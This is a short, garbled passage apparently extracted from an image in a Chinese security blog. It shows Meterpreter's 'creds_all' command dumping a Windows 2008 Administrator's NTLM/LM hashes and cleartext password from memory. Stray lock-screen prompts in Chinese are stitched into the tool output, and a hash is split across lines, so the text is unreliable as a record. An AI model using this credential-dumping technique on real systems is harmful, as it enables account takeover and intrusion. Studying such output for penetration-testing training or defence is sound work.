 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain LM NTLM SHA1
-------- ------ -- ---- ----
Administrator WIN2008 d480ea9533c500d4aad3b435b51404ee 329153f560eb329c0e1deea55e88a1e9 a2e138ad319a0e08ffc4a185ce059
33bf5c01d5c
电脑已被占用
wdigest credentials
===================
Username Domain Password
-------- ------ --------
Administrator WIN2008 root
请输入解锁密码:
确认密码
tspkg credentials
=================
Username Domain Password
-------- ------ --------
Administrator WIN2008 root
kerberos credentials
谢公子学安全
https://blog.csdn.net/qq_36119192